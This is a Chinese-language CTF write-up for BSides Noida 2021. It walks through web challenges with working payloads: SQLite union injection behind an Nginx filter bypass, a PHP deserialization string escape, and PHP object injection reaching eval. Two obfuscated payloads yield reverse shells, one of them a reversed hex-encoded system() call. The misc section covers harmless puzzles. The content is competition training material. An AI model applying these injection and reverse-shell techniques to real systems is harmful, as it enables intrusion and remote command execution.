BSides Noida CTF 2021
Web
Baby Web
Just a place to see list of all challs from bsides noida CTF, maybe some flag too xD Note : Bruteforce is not required.
题目给出的是一个 SQLite 注入点,但是 Nginx 禁用了所有字母。根据给出的附件可知根目录下有 karma.db,访问到 /karma.db 将其下载下来。使用 SQLite Expert 读取即可得到 flag。

BSNoida{4_v3ry_w4rm_w31c0m3_2_bs1d35_n01d4}
Baby Web Revenge
So close yet so far
再来审视一下 Nginx 的过滤。
if($arg_chall_id ~ [A-Za-z_.%]){
return 500;
}
这里其实只看了参数 chall_id,但是因为后端是 PHP,所以 chall.id 实际上也会被 PHP 解析成 chall_id。但是到 Nginx 时却不会被这么处理,因此得以绕过 Nginx 的过滤。结合后端是 SQLite,使用如下载荷即可读取信息。
chall.id=1/**/union/**/select/**/group_concat(sql),2,3,4,5,6/**/from/**/sqlite_master
得到如下表结构,进而尝试读取 flag。
CREATE TABLE CTF(
id INteger AUTO_INCREMENT,
title varchar(255) not NULL,
description varchar(255) not NULL,
category varchar(255) not NULL,
author varchar(255) not NULL,
points int NOT NULL),
CREATE TABLE therealflags(
id int AUTO_INCREMENT,
flag varchar(255) not NULL)
构造出如下载荷读取 flag。
chall.id=1/**/union/**/select/**/flag,2,3,4,5,6/**/from/**/therealflags
BSNoida{4_v3ry_w4rm_w31c0m3_2_bs1d35_n01d4_fr0m_4n_1nt3nd3d_s01ut10nxD}
wowooo
it's really interesting Note : Bruteforce is not required.
根据页面源码注释的提示提交 GET 参数 debug 即可得到如下代码。
<?php
include 'flag.php';
function filter($string){
$filter = '/flag/i';
return preg_replace($filter,'flagcc',$string);
}
$username=$_GET['name'];
$pass="V13tN4m_number_one";
$pass="Fl4g_in_V13tN4m";
$ser='a:2:{i:0;s:'.strlen($username).":\"$username\";i:1;s:".strlen($pass).":\"$pass\";}";
$authen = unserialize(filter($ser));
if($authen[1]==="V13tN4m_number_one "){
echo $flag;
}
if (!isset($_GET['debug'])) {
echo("PLSSS DONT HACK ME!!!!!!").PHP_EOL;
} else {
highlight_file( __FILE__);
}
?>
<!-- debug -->
很明显是少变多的反序列化逃逸,逃逸点在变量 username 处由四个字符变为六个字符。先构造出要逃逸达成的部分。
";i:1;s:19:"V13tN4m_number_one ";}
一共 34 个字符,因此此时需要替换 17 次才能完成逃逸,构造出如下载荷。
flagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflag";i:1;s:19:"V13tN4m_number_one ";}
以 GET 参数 name 发起请求即可得到 flag。
BSNoida{3z_ch4all_46481684185_!!!!!!@!}
freepoint
i hate php >.< Note : Bruteforce is not required.
题目给出的代码如下。
<?php
include "config.php";
function filter($str) {
if(preg_match("/system|exec|passthru|shell_exec|pcntl_exec|bin2hex|popen|scandir|hex2bin|[~$.^_`]|\'[a-z]|\"[a-z0-9]/i",$str)) {
return false;
} else {
return true;
}
}
class BSides {
protected $option;
protected $name;
protected $note;
function __construct() {
$option = "no flag";
$name = "guest";
$note = "flag{flag_phake}";
$this->load();
}
public function load()
{
if ($this->option === "no flag") {
die("flag here ! :)");
} else if ($this->option === "getFlag"){
$this->loadFlag();
} else {
die("You don't need flag ?");
}
}
private function loadFlag() {
if (isset($this->note) && isset($this->name)) {
if ($this->name === "admin") {
if (filter($this->note) == 1) {
eval($this->note.";");
} else {
die("18cm30p !! :< ");
}
}
}
}
function __destruct() {
$this->load();
}
}
if (isset($_GET['ctf'])) {
$ctf = (string)$_GET['ctf'];
if (check($ctf)) {
unserialize($ctf);
}
} else {
highlight_file(__FILE__);
}
?>
可以发现只需要控制 option 为 getFlag,name 为 admin 即可进入到 note 的执行。由于这里进行了诸多限制,考虑使用十六进制和字符串反向绕过。构造出如下 payload 来读取 PHPINFO。
O:6:"BSides":3:{s:6:"option";s:7:"getFlag";s:4:"name";s:5:"admin";s:4:"note";s:27:"eval(strrev(";)(ofniphp"));";}
可以发现在 disable_function 处没有禁用任何函数,因此直接一把梭反弹 shell。
O:6:"BSides":3:{s:6:"option";s:7:"getFlag";s:4:"name";s:5:"admin";s:4:"note";s:139:"eval(strrev(";))'221362e3030253532333f2031323e283e2633313e283f2073647f2675646f20262e30296d20286371626220236d20286371626'(nib2xeh(metsys"));";}
反弹 shell 在 /home 下读到 fl4g_ne_xxx.txt 即为 flag。
BSNoida{Fre3_fl4g_f04_y0u_@@55361988!!!}
Calculate
Are you a math prodigy? hehe
根据页面源码中的提示加上 🐶 为 key 的 GET 参数即可得到相对完整的源码。
<?php
if(isset($_GET['🐶'])) {
highlight_file(__FILE__);
}
function filter($payload) {
if (preg_match("/[a-zA-BD-Z!@#%^&*:'\"|`~\\\\]|3|5|6|9/",$payload)) {
return true;
}
}
?>
<!-- ?🐶 -->
<?php
error_reporting(0);
include "config.php";
if (isset($_POST['VietNam'])) {
$VN = $_POST['VietNam'];
if (filter($VN)) {
die("nope!!");
}
if (!is_string($VN) || strlen($VN) > 110) {
die("18cm30p ??? =)))");
}
else {
$VN = "echo ".$VN.";";
eval($VN);
}
} else {
if (isset($_GET['check'])) {
echo phpinfo();
}
else {
highlight_file(__FILE__);
}
}
?>
此时就相当于构造一个字母和部分数字的限定长度的 shell,先用 check 参数看一眼 disable_functions。发现 chr 函数和 exec 函数仍然在,因此只需要利用 exec 去进行 RCE,chr 进行被禁用的字符生成即可。构造出如下载荷。
$_=C,$C=((1/0).C)[2],$C++,$C++,$_.=$C,$_.=([].C)[2],$C=$_(70-1),($C.$_(120).$C.C)(${_.$_(71).$C.$_(84)}[_]);
载荷将执行 GET 参数 _ 的值,因此将反弹 shell 放在 GET 参数 _ 中,再将载荷以 POST 参数 VietNam 提交即可达成目的。在 shell 中读取 /home/fl4g_h1hih1i_xxx.txt 即可得 flag。
BSNoida{w0w_gr3at_Th4nk_y0u_f0r_j0in1ng_CTF_!!!!!!}
Misc
Farewell
"You might be alone at the moment... But someday... You'll definitely find nakama! No one is born in this world to be alone!" ― Eiichiro Oda
拼图小游戏,在请求中可以找到原图,可以直接读出 flag。

BSNoida{Th4nk5_f0rpl4y1ng_See_y0u_n3xty34rBy3}
Psst
Psst! Want to know a secret? Here, take this...
使用 gzip -d psst.tar.gz 和 tar -xf psst.tar 依次解压后写个脚本进行遍历。这里不能使用 Windows 来运行脚本,因为有文件夹的最后一个字符为 .。
import os
flag = ""
message = ""
path = "./chall/Security"
while True:
files = os.listdir(path)
print(files)
if len(files) == 1:
flag += open(f"{path}/{files[0]}", "r").read().strip()
break
if "txt" in files[0]:
files.reverse()
message += f"{files[0]} "
flag += open(f"{path}/{files[1]}", "r").read().strip()
path += f"/{files[0]}"
print(message)
print(flag)
运行脚本后可以得到一段话和 flag。
BSides is a community-based framework for organizing events and informing members of the public about information security. These events are already happening in major cities around the world! We are responsible for organizing an independent BSides event approved in Noida, India. It creates opportunities for people to be present and participate in an intimate environment that promotes collaboration. It is a lively event with discussions, demos, and participants' interactions.
BSNoida{d1d_y0u_u53_b45h_5cr1pt1ng_6f7220737461636b6f766572666c6f773f}
My Artwork
"You can create art and beauty with a computer." - Steven Levy So, I decided not to use MS Paint anymore and write code instead! Hope you can see my art before the turtle runs away! He's pretty fast tbh! PS: Put the flag in BSNoida{} wrapper.
将附件下载下来,使用 FMSLogo 逐条指令执行即可得到通过绘画读出如下字符串。
CODE_IS_BEAUTY_BEAUTY_ISCODE
按照提示将字符串包裹即可得 flag。
BSNoida{CODE_IS_BEAUTY_BEAUTY_ISCODE}